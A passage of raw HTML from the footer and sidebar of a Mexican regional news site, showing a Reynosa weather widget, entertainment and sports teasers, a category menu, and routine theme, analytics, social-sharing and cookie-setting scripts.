 class="tptn_link"><span class="tptn_title">El PRI irá con todo para el 2027, dirigente municipal prepara sus cuadros</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/20/inauguro-carlos-pena-ortiz-pavimentacion-hidraulica-en-la-lazaro-cardenas/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/9288468d-e026-41b0-929d-37f87bdba01d-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Inauguró Carlos Peña Ortiz pavimentación hidráulica en la Lázaro Cárdenas" title="Inauguró Carlos Peña Ortiz pavimentación hidráulica en la Lázaro Cárdenas" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/9288468d-e026-41b0-929d-37f87bdba01d-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/9288468d-e026-41b0-929d-37f87bdba01d-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/9288468d-e026-41b0-929d-37f87bdba01d-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/9288468d-e026-41b0-929d-37f87bdba01d-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/9288468d-e026-41b0-929d-37f87bdba01d-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/9288468d-e026-41b0-929d-37f87bdba01d-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/20/inauguro-carlos-pena-ortiz-pavimentacion-hidraulica-en-la-lazaro-cardenas/"     class="tptn_link"><span class="tptn_title">Inauguró Carlos Peña Ortiz pavimentación hidráulica en la Lázaro Cárdenas</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_6_946 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6_946" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_6_946 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">muy nuboso</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6_946"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6_946">
				<input id="tdi_6_946" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_6_946"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6_946">
					<span class="td-big-degrees">20.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">21</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">19.9</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">67						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">4.1kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">75						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">22</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">28</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">29</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_7_229" class="tdc-row"><div class="vc_row tdi_8_692  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_692{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10_006  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_10_006{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_11_9f7 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_11_9f7" ><script>var block_tdi_11_9f7 = new tdBlock();
block_tdi_11_9f7.id = "tdi_11_9f7";
block_tdi_11_9f7.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_9f7","tdc_css_class":"tdi_11_9f7","tdc_css_class_style":"tdi_11_9f7_rand_style"}';
block_tdi_11_9f7.td_column_number = "3";
block_tdi_11_9f7.block_type = "td_block_3";
block_tdi_11_9f7.post_count = "1";
block_tdi_11_9f7.found_posts = "2833";
block_tdi_11_9f7.header_color = "";
block_tdi_11_9f7.ajax_pagination_infinite_stop = "";
block_tdi_11_9f7.max_num_pages = "2833";
tdBlocksArray.push(block_tdi_11_9f7);
</script><div class="td-block-title-wrap"></div><div id=tdi_11_9f7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/20/como-la-amistad-de-marc-anthony-y-los-beckham-influyo-en-el-distanciamiento-con-brooklyn-y-la-familia-peltz/" rel="bookmark" class="td-image-wrap" title="Cómo la amistad de Marc Anthony y los Beckham influyó en el distanciamiento con Brooklyn y la familia Peltz"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Cómo la amistad de Marc Anthony y los Beckham influyó en el distanciamiento con Brooklyn y la familia Peltz" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/mac-antony-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/20/como-la-amistad-de-marc-anthony-y-los-beckham-influyo-en-el-distanciamiento-con-brooklyn-y-la-familia-peltz/" rel="bookmark" title="Cómo la amistad de Marc Anthony y los Beckham influyó en el distanciamiento con Brooklyn y la familia Peltz">Cómo la amistad de Marc Anthony y los Beckham influyó en...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:29:07+00:00" >20 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/20/como-la-amistad-de-marc-anthony-y-los-beckham-influyo-en-el-distanciamiento-con-brooklyn-y-la-familia-peltz/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_12_794" class="tdc-row"><div class="vc_row tdi_13_d66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_d66{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_206  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_206{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_16_f06 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_16_f06" ><script>var block_tdi_16_f06 = new tdBlock();
block_tdi_16_f06.id = "tdi_16_f06";
block_tdi_16_f06.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_f06","tdc_css_class":"tdi_16_f06","tdc_css_class_style":"tdi_16_f06_rand_style"}';
block_tdi_16_f06.td_column_number = "3";
block_tdi_16_f06.block_type = "td_block_3";
block_tdi_16_f06.post_count = "1";
block_tdi_16_f06.found_posts = "3103";
block_tdi_16_f06.header_color = "";
block_tdi_16_f06.ajax_pagination_infinite_stop = "";
block_tdi_16_f06.max_num_pages = "3103";
tdBlocksArray.push(block_tdi_16_f06);
</script><div class="td-block-title-wrap"></div><div id=tdi_16_f06 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/20/se-quedan-america-femenil-anuncia-la-renovacion-de-5-de-sus-figuras/" rel="bookmark" class="td-image-wrap" title="¡Se quedan! América Femenil anuncia la renovación de 5 de sus figuras"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="¡Se quedan! América Femenil anuncia la renovación de 5 de sus figuras" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/america-femenil-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/20/se-quedan-america-femenil-anuncia-la-renovacion-de-5-de-sus-figuras/" rel="bookmark" title="¡Se quedan! América Femenil anuncia la renovación de 5 de sus figuras">¡Se quedan! América Femenil anuncia la renovación de 5 de sus...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:24:03+00:00" >20 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/20/se-quedan-america-femenil-anuncia-la-renovacion-de-5-de-sus-figuras/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=c6df6062b0" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6970620951ec9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ab56bf404b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"100061","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"1314449806"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
